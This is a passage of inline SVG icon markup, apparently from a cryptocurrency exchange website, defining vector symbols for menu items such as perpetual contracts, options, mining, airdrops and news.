1-.249-.2l-.041-.042a1.76 1.76 0 0 1-.11-.125l-.038-.051a1.774 1.774 0 0 1-.162-.276 1.646 1.646 0 0 1-.086-.224c-.01-.03-.016-.062-.024-.093a1.665 1.665 0 0 1 1.621-2.05l.17.009Z"/><path clip-rule="evenodd" d="M24.502 6.139a4.829 4.829 0 0 1 4.581 4.53l.675 11.177a3.79 3.79 0 0 1-3.783 4.018l-.3-.012a3.792 3.792 0 0 1-1.683-.548l-.249-.167-1.478-1.078a9.406 9.406 0 0 0-5.166-1.796l-.373-.007h-1.155a9.127 9.127 0 0 0-5.446 1.803l-1.352 1.007-.268.182a4.042 4.042 0 0 1-2.143.616l-.22-.007a4.04 4.04 0 0 1-3.82-4.123l.011-.22.839-10.922A4.828 4.828 0 0 1 7.75 6.139l.234-.006h16.28l.238.006ZM7.984 8.133c-1.385 0-2.552 1-2.785 2.34l-.034.272-.837 10.924a2.04 2.04 0 0 0 3.251 1.791l1.352-1.005.364-.26a11.127 11.127 0 0 1 6.276-1.94h1.155c2.414 0 4.766.767 6.716 2.188l1.48 1.077.117.08a1.79 1.79 0 0 0 2.724-1.442l-.002-.191-.674-11.176a2.829 2.829 0 0 0-2.823-2.658H7.984Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-yongxuheyue" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ°¸ç»­åçº¦" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M22.79 4.014h-7.897c-.712 0-1.307 0-1.793.04-.506.04-.982.13-1.431.36a3.66 3.66 0 0 0-1.603 1.602c-.229.45-.318.925-.36 1.431-.04.486-.04 1.08-.04 1.793v1.426H7.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C4 12.186 4 12.746 4 13.866v8.267c0 2.054 0 3.08.4 3.865.351.69.912 1.25 1.602 1.602.758.387 1.744.4 3.665.4h.832c.055.009.11.014.168.014H22.79c.712 0 1.306 0 1.792-.04.507-.041.982-.13 1.432-.36a3.666 3.666 0 0 0 1.602-1.602c.23-.45.319-.926.36-1.432.04-.486.04-1.08.04-1.792V9.24c0-.712 0-1.307-.04-1.793-.041-.506-.13-.982-.36-1.431a3.667 3.667 0 0 0-1.602-1.603c-.45-.229-.925-.318-1.432-.36-.486-.04-1.08-.04-1.792-.04ZM9.668 26V12.666H7.2c-.593 0-.918.002-1.15.021l-.027.002-.002.027C6 12.949 6 13.273 6 13.866v8.267c0 1.06.002 1.734.043 2.245.04.488.106.648.139.712.16.313.414.568.728.728.063.032.224.099.711.138.478.04 1.1.043 2.046.044Zm2.91-19.805c.12-.061.303-.117.686-.148.395-.033.907-.033 1.67-.033h7.817c.763 0 1.276 0 1.67.033.383.031.566.087.687.148.313.16.568.415.728.729.062.12.117.303.149.686.032.395.033.907.033 1.67v13.467c0 .763 0 1.276-.033 1.67-.032.383-.087.566-.149.687-.16.313-.415.568-.728.728-.12.061-.304.117-.687.149-.394.032-.907.033-1.67.033H11.667V9.28c0-.763 0-1.275.033-1.67.031-.383.087-.566.148-.686.16-.314.415-.569.729-.729Z" fill="#303236"/><path class="brand" d="M19.867 10.426v1.841h2.466v2h-5a.533.533 0 1 0 0 1.067H20.4a2.533 2.533 0 1 1 0 5.066h-.533v1.84h-2V20.4h-2.534v-2H20.4a.533.533 0 1 0 0-1.066h-3.067a2.533 2.533 0 1 1 0-5.067h.534v-1.84h2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-qiquan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ææ"><path class="normal" d="M21.333 4a1 1 0 0 1 1 1v1.73h1.573A4.094 4.094 0 0 1 28 10.822v3.094a1 1 0 1 1-2 0v-3.094a2.094 2.094 0 0 0-2.094-2.094h-1.573v1.604a1 1 0 1 1-2 0V8.73h-8.666v1.604a1 1 0 1 1-2 0V8.73H8.094A2.094 2.094 0 0 0 6 10.823V22.51c0 1.157.937 2.094 2.094 2.094h4.573a1 1 0 1 1 0 2H8.094A4.094 4.094 0 0 1 4 22.51V10.823a4.094 4.094 0 0 1 4.094-4.094h1.573V5a1 1 0 0 1 2 0v1.73h8.666V5a1 1 0 0 1 1-1Z" fill="#303236"/><path clip-rule="evenodd" class="brand" d="M23.29 16.296a1 1 0 0 1 1.414-.006l2.667 2.647a1 1 0 0 1-.704 1.71h-9.334a1 1 0 0 1 0-2h6.906l-.944-.937a1 1 0 0 1-.005-1.414Zm-6.548 7.01a1 1 0 0 1 .925-.62H27a1 1 0 1 1 0 2h-6.906l.944.938a1 1 0 1 1-1.41 1.42l-2.666-2.647a1 1 0 0 1-.22-1.091Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-tongyizhanghu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç»ä¸è´¦æ·"><path class="brand" d="M12.183 12.887a.826.826 0 1 0-1.652 0 .826.826 0 0 0 1.652 0Zm1.963 6.273c0-.494-.4-.893-.893-.893H9.598c-.493 0-.893.4-.893.893v.893h5.441v-.893Zm1.867 1.16a1.6 1.6 0 0 1-1.6 1.6H8.438a1.6 1.6 0 0 1-1.6-1.6v-1.16a2.76 2.76 0 0 1 2.76-2.76h3.655a2.76 2.76 0 0 1 2.76 2.76v1.16Zm-1.964-7.433a2.692 2.692 0 1 1-5.384 0 2.692 2.692 0 0 1 5.384 0Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M24.759 17.746h-5.655v-2h5.655v2Zm0-4.4h-7.482v-2h7.482v2Z"/><path clip-rule="evenodd" d="M24.327 5.36a4.974 4.974 0 0 1 4.974 4.973v11.334a4.974 4.974 0 0 1-4.974 4.974H7.66a4.974 4.974 0 0 1-4.974-4.974V10.333A4.974 4.974 0 0 1 7.66 5.36h16.667ZM7.66 7.306a3.026 3.026 0 0 0-3.026 3.026v11.334a3.026 3.026 0 0 0 3.026 3.026h16.667a3.026 3.026 0 0 0 3.026-3.026V10.333a3.026 3.026 0 0 0-3.026-3.026H7.66Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-diyajiebi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æµæ¼åå¸" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M25.937 16.537a1.48 1.48 0 0 0-2.328-.177l-4.729 5.2a4.184 4.184 0 0 1-3.095 1.37H10.94a1 1 0 0 1 0-2h4.845c.615 0 1.202-.26 1.616-.715l1.49-1.64a4.456 4.456 0 0 0-3.4-1.575H9.759A3.759 3.759 0 0 0 6 20.759v.574a1 1 0 0 1-2 0v-.574A5.759 5.759 0 0 1 9.759 15h5.732c1.81 0 3.534.76 4.753 2.087l1.885-2.072a3.48 3.48 0 0 1 5.502 4.223l-3.12 4.853a7.785 7.785 0 0 1-6.549 3.576H5a1 1 0 1 1 0-2h12.962a5.785 5.785 0 0 0 4.867-2.657l3.12-4.854a1.48 1.48 0 0 0-.012-1.62Z" fill="#303236"/><path class="brand" d="M15 4h10v2H15V4Zm0 5h10v2H15V9Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-dingtoulicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å®æçè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M10.667 4a1 1 0 0 1 1 1v1.708h8.666V5a1 1 0 1 1 2 0v1.708h1.23A4.437 4.437 0 0 1 28 11.146V23.52a4.437 4.437 0 0 1-4.438 4.437H8.438A4.437 4.437 0 0 1 4 23.521V11.146a4.437 4.437 0 0 1 4.438-4.438h1.229V5a1 1 0 0 1 1-1Zm-1 4.708h-1.23A2.437 2.437 0 0 0 6 11.146V23.52a2.437 2.437 0 0 0 2.438 2.437h15.124A2.437 2.437 0 0 0 26 23.521V11.146a2.437 2.437 0 0 0-2.438-2.438h-1.229v1.625a1 1 0 1 1-2 0V8.708h-8.666v1.625a1 1 0 1 1-2 0V8.708Z" fill="#303236"/><path class="brand" d="m22.374 16.547-5.142 5.142-2.957-2.956-3.234 3.235-1.415-1.414 4.65-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-caifuguanli" viewBox="0 0 32 32" fill="none"><g class="V5-32px-è´¢å¯ç®¡ç" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z" fill="#303236"/><path class="brand" d="m23.04 13.563-5.663 5.663-3.304-3.304-3.7 3.699-1.413-1.415 5.113-5.112 3.304 3.304 4.25-4.25 1.414 1.415Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-jiegouxinglicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç»ææ§çè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M9.52 26.168a3.771 3.771 0 0 0-3.694-.002l-1.337.75a1 1 0 1 1-.979-1.744l1.337-.75a5.77 5.77 0 0 1 5.652.002l.375.21a3.029 3.029 0 0 0 3.034-.037 5.03 5.03 0 0 1 5.147 0l.048.028a3.12 3.12 0 0 0 3.017.098l.514-.262a6.168 6.168 0 0 1 5.32-.138l.454.203a1 1 0 0 1-.816 1.826l-.454-.203a4.168 4.168 0 0 0-3.595.093l-.514.263a5.12 5.12 0 0 1-4.95-.162l-.047-.028a3.03 3.03 0 0 0-3.1 0 5.029 5.029 0 0 1-5.039.063l-.374-.21Z" fill="#0068FF"/><path class="normal" d="M6.838 7.031c9.013.6 14.44 6.616 16.88 13.934a1 1 0 1 0 1.897-.633C22.937 12.3 16.743 5.412 6.32 5.002a1.62 1.62 0 0 0-1.564 2.246c.167.4.349.812.538 1.24 1.277 2.891 2.882 6.524 2.378 12.07a1 1 0 0 0 1.991.181c.554-6.088-1.258-10.175-2.548-13.082-.095-.215-.188-.423-.276-.626Z" fill="#303236"/></g></symbol><symbol id="V5-32px-licaibao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-çè´¢å®" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M10.083 9.86 8.737 7.616a1.545 1.545 0 0 1 .439-2.06 11.9 11.9 0 0 1 13.648 0c.664.465.856 1.365.439 2.06L21.917 9.86a10.321 10.321 0 0 1 4.416 8.473V26A2.333 2.333 0 0 1 24 28.333H8A2.333 2.333 0 0 1 5.667 26v-7.667c0-3.506 1.746-6.605 4.416-8.473Zm1.743-.983L10.675 6.96a9.9 9.9 0 0 1 10.65 0l-1.151 1.918A10.297 10.297 0 0 0 16 8c-1.485 0-2.898.313-4.174.877Zm-4.16 9.456a8.333 8.333 0 1 1 16.667 0V26a.333.333 0 0 1-.333.333H8A.333.333 0 0 1 7.667 26v-7.667Z" fill="#303236"/><path class="brand" d="m16 13.92 4.714 4.714L16 23.348l-4.714-4.714L16 13.919Zm0 2.828-1.886 1.886L16 20.519l1.886-1.885L16 16.748Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-lianshangzhuanbi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-é¾ä¸èµå¸"><path clip-rule="evenodd" class="brand" d="M16 5.672a1.667 1.667 0 1 0 0 3.333 1.667 1.667 0 0 0 0-3.333Zm-3.667 1.667a3.667 3.667 0 1 1 7.334 0 3.667 3.667 0 0 1-7.334 0Z" fill-rule="evenodd" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M10.258 8.418a1 1 0 0 1-.23 1.395l-1.999 1.432a1.667 1.667 0 0 0-.696 1.354v1.068a1 1 0 1 1-2 0v-1.068c0-1.182.57-2.292 1.531-2.98l1.998-1.432a1 1 0 0 1 1.396.23Zm11.707 0a1 1 0 0 1 1.395-.23l1.998 1.43a3.667 3.667 0 0 1 1.53 2.981v1.068a1 1 0 1 1-2 0v-1.068c0-.537-.258-1.042-.695-1.354l-1.998-1.432a1 1 0 0 1-.23-1.395ZM11.217 24.552a1 1 0 0 1 1.343-.446l2.804 1.406c.47.236 1.024.236 1.494 0l2.805-1.406a1 1 0 0 1 .896 1.788L17.755 27.3a3.667 3.667 0 0 1-3.286 0l-2.805-1.406a1 1 0 0 1-.446-1.342Z"/><path clip-rule="evenodd" d="M3 20.672a3.667 3.667 0 1 1 7.333 0 3.667 3.667 0 0 1-7.333 0Zm3.667-1.667a1.667 1.667 0 1 0 0 3.334 1.667 1.667 0 0 0 0-3.334Zm18.666-2a3.667 3.667 0 1 0 0 7.334 3.667 3.667 0 0 0 0-7.334Zm-1.666 3.667a1.667 1.667 0 1 1 3.333 0 1.667 1.667 0 0 1-3.333 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-yubibao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä½å¸å®" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M14.015 6a5.015 5.015 0 0 0-4.598 7.02l-1.833.801a7.015 7.015 0 1 1 13.411-3.507l-1.99.198A5.016 5.016 0 0 0 14.015 6Z" fill="#0068FF"/><path class="normal" d="M23.495 8.78a1 1 0 0 1 .438.827v2.861c.814.455 1.306 1.231 1.591 1.936a6.62 6.62 0 0 1 .402 1.53H27a1 1 0 0 1 1 1v4.362a1 1 0 0 1-1 1h-1.794a6.95 6.95 0 0 1-.89 1.18c-.326.358-.671.685-.967.944V26a2.333 2.333 0 0 1-2.333 2.333h-.91a2.333 2.333 0 0 1-2.333-2.307h-5.457a2.333 2.333 0 0 1-2.333 2.307h-.938A2.333 2.333 0 0 1 6.712 26v-1.852l-.578-.511A6.333 6.333 0 0 1 4 18.896v-.175a7.667 7.667 0 0 1 7.667-7.666h4.882l6.016-2.378a1 1 0 0 1 .93.103Zm-1.562 2.297-4.826 1.908a.999.999 0 0 1-.368.07h-5.072A5.667 5.667 0 0 0 6 18.72v.175c0 1.24.531 2.421 1.46 3.244l.915.81a1 1 0 0 1 .337.748V26c0 .184.149.333.333.333h.938c.184 0 .334-.15.334-.333v-.974a1 1 0 0 1 1-1h7.456a1 1 0 0 1 1 1V26c0 .184.15.333.334.333h.909c.184 0 .333-.15.333-.333v-2.05a1 1 0 0 1 .382-.785c.27-.213.709-.6 1.107-1.037.424-.465.693-.87.772-1.127a1 1 0 0 1 .956-.706H26v-2.361h-1.003a1 1 0 0 1-1-1.01c.005-.45-.08-1.16-.326-1.77-.25-.618-.582-.947-.973-1.04a1 1 0 0 1-.765-.973v-2.065Z" fill="#303236"/></g></symbol><symbol id="V5-32px-lianghuajijin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éååºé"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M24.04 4a3.96 3.96 0 1 0 0 7.92 3.96 3.96 0 0 0 0-7.92Zm-1.959 3.96a1.96 1.96 0 1 1 3.92 0 1.96 1.96 0 0 1-3.92 0Z" fill-rule="evenodd"/><path d="M11.333 4.334a7 7 0 0 0-7 7v9.333a7 7 0 0 0 7 7h9.334a7 7 0 0 0 7-7v-5.742a1 1 0 1 0-2 0v5.742a5 5 0 0 1-5 5h-9.334a5 5 0 0 1-5-5v-9.333a5 5 0 0 1 5-5h5.693a1 1 0 1 0 0-2h-5.693Z"/></g><path clip-rule="evenodd" class="brand" d="m22.707 15.374-5.142 5.142-2.956-2.957-3.235 3.235L9.96 19.38l4.649-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-shuangbitouzi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åå¸å®"><path class="normal" d="M13.333 4.333C19.776 4.333 25 9.558 25 16c0 6.444-5.224 11.667-11.667 11.667S1.667 22.443 1.667 16 6.89 4.334 13.333 4.334Zm9.771 1.889a1 1 0 0 1 1.34-.451c3.515 1.745 5.89 5.71 5.89 10.23 0 4.518-2.375 8.483-5.89 10.228a1 1 0 0 1-.89-1.791c2.76-1.37 4.78-4.59 4.78-8.438 0-3.848-2.02-7.068-4.78-8.437a1.001 1.001 0 0 1-.45-1.341Zm-9.77.111A9.667 9.667 0 0 0 3.666 16c0 5.339 4.328 9.667 9.666 9.667C18.672 25.667 23 21.339 23 16c0-5.339-4.328-9.666-9.667-9.666Z" fill="#303236"/><path clip-rule="evenodd" class="brand" d="m16.162 16-2.829-2.828L10.505 16l2.828 2.829L16.162 16Zm-2.829-5.657L7.676 16l5.657 5.657L18.99 16l-5.657-5.657Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-ETH20wakuang" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ETH2.0æç¿"><g class="brand" fill="#0068FF"><path d="M17 28.117h4.182v-1.535h-2.356l1.553-1.868c.52-.623.803-1.038.803-1.816 0-1.39-.876-2.232-2.082-2.232-1.132 0-2.1.8-2.1 2.252h1.498c0-.57.328-.716.602-.716.384 0 .585.28.585.685 0 .312-.092.498-.329.789L17 26.582v1.535Z"/><path clip-rule="evenodd" d="M28.58 25.876c0 1.525-1.014 2.304-2.092 2.304-1.077 0-2.09-.779-2.09-2.304V22.97c0-1.525 1.013-2.303 2.09-2.303 1.078 0 2.092.778 2.092 2.303v2.906Zm-1.498.01V22.97c0-.519-.274-.768-.594-.768-.32 0-.593.25-.593.768v2.916c0 .52.274.758.593.758.32 0 .594-.239.594-.758Z" fill-rule="evenodd"/><path d="M23.755 28.117H22.11V26.25h1.643v1.867Z"/></g><g class="normal" fill="#303236"><path d="M5 16C5 10.293 9.626 5.666 15.333 5.666S25.667 10.293 25.667 16c0 .721-.074 1.425-.214 2.103a1 1 0 0 0 1.958.405c.168-.81.256-1.65.256-2.508 0-6.812-5.522-12.334-12.334-12.334C8.522 3.666 3 9.188 3 16c0 6.232 4.621 11.383 10.624 12.216a1 1 0 1 0 .275-1.981C8.871 25.537 5 21.22 5 16Z"/><path d="m11.333 16.065 4-6.632 4 6.632-4 2.363-4-2.363Z"/><path d="m11.333 16.823 4 5.636 4-5.636-4 2.38-4-2.38Z"/></g></g></symbol><symbol id="V5-32px-GTwakuang" viewBox="0 0 32 32" fill="none"><g class="V5-32px-GTæç¿"><g class="brand" fill="#0068FF"><path d="M19.733 23.334A2.267 2.267 0 0 1 22 21.067v-2.133a4.4 4.4 0 1 0 4.4 4.4h-2.133a2.267 2.267 0 0 1-4.534 0Z"/><path d="M24.247 23.478h-2.4v-2.4h2.4v2.4Z"/></g><path clip-rule="evenodd" class="normal" d="M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-Web3Airdrop" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Web3Airdrop"><g class="brand" fill="#0068FF"><path d="m26.757 23.412-1.004 1.082c.318.063.577.181.774.356.315.268.473.617.473 1.043 0 .277-.076.54-.229.785-.148.245-.379.447-.689.604-.31.153-.71.23-1.202.23a4.19 4.19 0 0 1-1.014-.126 3.12 3.12 0 0 1-.875-.354l.5-1.035a2.504 2.504 0 0 0 1.348.402c.236 0 .423-.044.562-.131a.42.42 0 0 0 .21-.375.4.4 0 0 0-.175-.341c-.115-.088-.305-.132-.569-.132h-.576v-.868l.87-.94h-1.92V22.55h3.516v.862ZM7.395 25.654l1.03-3.104H9.69l.982 3.132 1.02-3.132h1.312l-1.577 4.864H9.953l-.932-2.963-.971 2.963H6.577L5 22.55h1.417l.978 3.104Zm9.916-2.041h-2.453v.82h2.162v1.029h-2.162v.89h2.543v1.062h-3.903V22.55h3.813v1.063Z"/><path clip-rule="evenodd" d="M20.652 22.55c.64 0 1.116.118 1.431.354.315.232.473.539.473.918 0 .25-.068.47-.202.66a1.3 1.3 0 0 1-.465.396c.033.012.067.021.098.034.255.102.451.253.59.452.143.195.216.434.216.716 0 .421-.172.75-.514.986-.338.232-.834.348-1.487.348h-2.627V22.55h2.488Zm-1.125 3.87h1.153c.236 0 .415-.04.535-.118a.42.42 0 0 0 .188-.375c0-.167-.063-.289-.188-.368-.12-.083-.299-.126-.535-.126h-1.152v.987Zm0-1.939h.944c.232 0 .407-.038.523-.117a.401.401 0 0 0 .173-.354c0-.157-.058-.274-.173-.348-.116-.078-.29-.118-.523-.118h-.944v.937Z" fill-rule="evenodd"/></g><path clip-rule="evenodd" class="normal" d="M12.797 5.916c-4.014 1.156-5.895 4.424-6.565 6.867l-.014.062c1.79.016 3.148.23 4.142.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809a5.8 5.8 0 0 1 .128-.304Zm6.402-.001c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87a55.84 55.84 0 0 1 .434 3.107c.017.157.03.29.038.401.073-.017.146-.037.218-.06 1.15-.37 2.863-.793 4.561-.71a1.074 1.074 0 0 0-.016-.066c-.675-2.441-2.557-5.694-6.561-6.846Zm5.425 8.933-4.994 5.12a1 1 0 0 0 1.431 1.397l5.692-5.835c.8-.82 1.283-2.047.936-3.302-.98-3.545-4.232-8.74-11.69-8.74-7.475 0-10.723 5.22-11.695 8.767-.339 1.234.126 2.441.9 3.26l5.534 5.84a1 1 0 0 0 1.451-1.376l-4.823-5.09a13.57 13.57 0 0 1 2.49.38c1.334.346 2.953.352 4.314-.319.36-.178.727-.338 1.064-.452.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.791-.254 1.789-.506 2.796-.593Zm-5.666-1.569a56.972 56.972 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-Launchpool" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Launchpool"><g class="Group 2087328871"><path class="brand" d="M28 22h-7.333v2H28v-2Zm0 4H18v2h10v-2Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z" fill-rule="evenodd" fill="#303236"/></g></g></symbol><symbol id="V5-32px-fabilicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ³å¸çè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M15.956 6.169c5.212.897 9.178 5.439 9.178 10.908a11.1 11.1 0 0 1-.261 2.4 8.227 8.227 0 0 0 2.125-5.532A8.257 8.257 0 0 0 15.956 6.17Zm7.466 16.822a.996.996 0 0 0 .386-.125 10.255 10.255 0 0 0 5.19-8.92c0-5.666-4.592-10.258-10.257-10.258-2.435 0-4.674.85-6.434 2.268a1 1 0 0 0-.206.226C6.926 7.11 3 11.634 3 17.077c0 6.112 4.955 11.068 11.067 11.068 3.937 0 7.395-2.056 9.356-5.154ZM14.066 8.008A9.068 9.068 0 0 0 5 17.077a9.068 9.068 0 1 0 18.135 0 9.068 9.068 0 0 0-9.068-9.069Z" fill="#303236"/><path class="brand" d="M15.066 11.17v1.84h2.467v2h-5a.533.533 0 0 0 0 1.067h3.066a2.533 2.533 0 0 1 0 5.066h-.533v1.84h-2v-1.84h-2.533v-2h5.066a.533.533 0 0 0 0-1.066h-3.066a2.533 2.533 0 0 1 0-5.067h.533v-1.84h2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-kuaixun" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¿«è®¯"><path class="brand" d="M17.528 9.369v8.16h-8.16v-8.16h8.16Zm-6.16 6.16h4.16v-4.16h-4.16v4.16Z" fill="#0068FF"/><path class="normal" d="M19.053 4a3.667 3.667 0 0 1 3.667 3.667v3.373H27a1 1 0 0 1 1 1V22.6c0 1.547-.52 2.915-1.503 3.897C25.515 27.48 24.147 28 22.6 28H9.4c-1.547 0-2.915-.52-3.897-1.503C4.52 25.515 4 24.147 4 22.6V7.667A3.667 3.667 0 0 1 7.667 4h11.386ZM7.667 6C6.747 6 6 6.746 6 7.667V22.6c0 1.093.36 1.926.917 2.483.557.558 1.39.917 2.483.917h11.32V7.667c0-.92-.746-1.667-1.667-1.667H7.667ZM22.72 25.995c1.034-.026 1.827-.375 2.363-.912.558-.557.917-1.39.917-2.483v-9.56h-3.28v12.955Zm-5.19-3.275H9.37v-2h8.16v2Z" fill="#303236"/></g></symbol><symbol id="V5-32px-dongtai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¨æ" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z" fill="#303236"/><path class="brand" d="M21.707 10.293a1 1 0 0 1 .203 1.12l-3.125 6.876a1 1 0 0 1-.496.496l-6.875 3.125a1 1 0 0 1-1.324-1.324l3.125-6.875a1 1 0 0 1 .496-.496l6.875-3.125a1 1 0 0 1 1.121.203ZM14.88 14.88l-1.866 4.106 4.106-1.866 1.866-4.106-4.106 1.866Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-reliao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç­è" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M20.333 11h6.334A2.333 2.333 0 0 1 29 13.333v13.334a1 1 0 0 1-1.64.769l-4.443-3.692a.335.335 0 0 0-.214-.077H12a2.333 2.333 0 0 1-2.333-2.334v-1.115h2v1.115c0 .184.149.334.333.334h10.703c.544 0 1.073.19 1.492.538L27 24.535V13.334a.333.333 0 0 0-.333-.333h-6.334v-2Z" fill="#0068FF"/><path class="normal" d="M5.333 6.333A.333.333 0 0 0 5 6.667v12.536l2.805-2.33c.42-.35.948-.54 1.492-.54H20a.333.333 0 0 0 .333-.333V6.667A.333.333 0 0 0 20 6.334H5.333ZM3 6.667a2.333 2.333 0 0 1 2.333-2.333H20a2.333 2.333 0 0 1 2.333 2.333V16A2.333 2.333 0 0 1 20 18.334H9.297a.335.335 0 0 0-.214.076L4.64 22.103a1 1 0 0 1-1.64-.77V6.668Z" fill="#303236"/></g></symbol><symbol id="V5-32px-weilaishijian" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æªæ¥äºä»¶" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M16.333 13.176v5.59l4.932 1.643-.633 1.897-6.299-2.1v-7.03h2Z" fill="#0068FF"/><path class="normal" d="M10.667 4a1 1 0 0 1 1 1v2h8.666V5a1 1 0 1 1 2 0v2H24a3.667 3.667 0 0 1 3.667 3.667V24A3.667 3.667 0 0 1 24 27.667H8A3.667 3.667 0 0 1 4.333 24V10.667A3.667 3.667 0 0 1 8 7h1.667V5a1 1 0 0 1 1-1Zm-1 5H8c-.92 0-1.667.746-1.667 1.667V24c0 .92.747 1.667 1.667 1.667h16c.92 0 1.667-.747 1.667-1.667V10.667C25.667 9.747 24.92 9 24 9h-1.667v1.333a1 1 0 1 1-2 0V9h-8.666v1.333a1 1 0 1 1-2 0V9Z" fill="#303236"/></g></symbol><symbol id="V5-32px-zhibo" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç´æ­"><path clip-rule="evenodd" class="normal" d="M5.333 5.667a3.667 3.667 0 0 0-3.666 3.666v13.333a3.667 3.667 0 0 0 3.666 3.667H20a3.667 3.667 0 0 0 3.667-3.666v-.235l3.827.85a2.333 2.333 0 0 0 2.84-2.278v-9.62c0-1.688-1.739-2.817-3.282-2.131l-3.385 1.504V9.333A3.667 3.667 0 